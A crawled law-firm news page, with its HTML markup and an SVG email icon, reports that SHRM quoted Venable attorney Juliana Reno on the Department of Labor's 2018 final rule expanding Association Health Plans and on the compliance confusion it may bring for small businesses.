

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2018/06/emshrmem-quotes-juliana-reno-on-dols-finalized-rul
body_size: 6881
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>SHRM quotes Juliana Reno on DOL&#39;s finalized rule regarding Association Health Plans | About | Venable LLP</title>
<meta name="title" content="SHRM quotes Juliana Reno on DOL&amp;apos;s finalized rule regarding Association Health Plans | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2018/06/emshrmem-quotes-juliana-reno-on-dols-finalized-rul" />
<meta property="og:type" content="website" />
<meta property="og:title" content="SHRM quotes Juliana Reno on DOL&amp;apos;s finalized rule regarding Association Health Plans | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="SHRM quotes Juliana Reno on DOL&amp;apos;s finalized rule regarding Association Health Plans | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2018/06/emshrmem-quotes-juliana-reno-on-dols-finalized-rul" />

<meta class="swiftype" name="title" data-type="string" content="SHRM quotes Juliana Reno on DOL&amp;apos;s finalized rule regarding Association Health Plans | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2018/06/emshrmem-quotes-juliana-reno-on-dols-finalized-rul" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2018/06/emshrmem-quotes-juliana-reno-on-dols-finalized-rul#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">SHRM quotes Juliana Reno  ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2018%2F06%2Femshrmem-quotes-juliana-reno-on-dols-finalized-rul" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2018%2F06%2Femshrmem-quotes-juliana-reno-on-dols-finalized-rul" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2018%2F06%2Femshrmem-quotes-juliana-reno-on-dols-finalized-rul" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=SHRM quotes Juliana Reno on DOL&amp;apos;s finalized rule regarding Association Health Plans | About | Venable LLP&amp;body=https://www.venable.com/about/news/2018/06/emshrmem-quotes-juliana-reno-on-dols-finalized-rul" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
June 20, 2018                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/r/juliana-reno">Juliana Reno</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1"><em>SHRM</em> quotes Juliana Reno on DOL's finalized rule regarding Association Health Plans</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2018%2F06%2Femshrmem-quotes-juliana-reno-on-dols-finalized-rul" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2018%2F06%2Femshrmem-quotes-juliana-reno-on-dols-finalized-rul" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2018%2F06%2Femshrmem-quotes-juliana-reno-on-dols-finalized-rul" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | SHRM quotes Juliana Reno on DOL&amp;apos;s finalized rule regarding Association Health Plans&amp;body=https://www.venable.com/about/news/2018/06/emshrmem-quotes-juliana-reno-on-dols-finalized-rul" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p><a href="https://www.venable.com/juliana-reno/" target="_blank">Juliana Reno</a>&nbsp;was quoted on June 20, 2018, in an article in the <em>Society for Human Resource Management</em> (SHRM) about a rule finalized by the Department of Labor (DOL) on June 19, 2018, that will make it easier for small businesses to band together to buy health insurance without some of the regulatory requirements that individual states and the Affordable Care Act (ACA) impose on smaller employers. </p>
<p>According to the DOL, the final rule "does not diminish state oversight, which remains in place. States will share enforcement authority with the federal government." </p>
<p>Commenting on state and federal regulations’ impact on Association Health Plans (AHPs), Ms. Reno said that AHPs, as they currently exist, "are already regulated by both states and the federal government. It is confusing and will continue to be so," as AHPs expand under the new regulations. </p>
<p>The compliance challenges of navigating the intersection of federal and state law "will probably be addressed by the association," she noted. "The small business challenge will be doing an apples-to-apples comparison of their options, because small group plans and AHPs may be following different rules."</p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/employee-benefits-and-executive-compensation">Employee Benefits and Executive Compensation</a>
                                    </li>
                        </ul>
                    </div>

                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/industries/healthcare">Healthcare</a>
                                    </li>
                        </ul>
                    </div>
            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/share-tools/email_1.svg
body_size: -956
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="33px" height="23px" viewBox="0 0 33 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>002-email-filled-closed-envelope</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-119.000000, -893.000000)" fill="#08CED2" fill-rule="nonzero">
            <g id="002-email-filled-closed-envelope" transform="translate(119.000000, 893.000000)">
                <path d="M16.5414118,13.2546765 L16.5484755,13.2546765 C16.7973235,13.2546765 17.0432598,13.1824755 17.2422304,13.0510147 L17.2962059,13.0163431 C17.3079608,13.0086863 17.3202549,13.0017304 17.3326029,12.9934804 L17.9612206,12.4734069 L32.9653824,0.0917205882 C32.9343235,0.0488529412 32.8814265,0.0195196078 32.8250784,0.0195196078 L0.174328431,0.0195196078 C0.133833333,0.0195196078 0.09625,0.0341862745 0.0663235294,0.0588284314 L15.7642402,12.9975245 C15.9620784,13.1613382 16.2443578,13.2546765 16.5414118,13.2546765 Z M0,1.77396569 L0,20.12725 L11.2453431,11.0430294 L0,1.77396569 Z M21.7664118,11.1046618 L33,20.1319412 L33,1.8350049 L21.7664118,11.1046618 Z M18.1948088,14.051152 C17.7469902,14.4185735 17.1612402,14.6211029 16.5461029,14.6211029 C15.9286471,14.6211029 15.3434363,14.4197598 14.8968039,14.0540637 L12.3212402,11.9298775 L0,21.8816961 L0,21.913348 C0,22.0078725 0.0809901961,22.0882696 0.176647059,22.0882696 L32.8256716,22.0882696 C32.919549,22.0882696 32.9999461,22.0078725 32.9999461,21.9127549 L32.9999461,21.8834216 L20.6893284,11.9921569 L18.1948088,14.051152 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>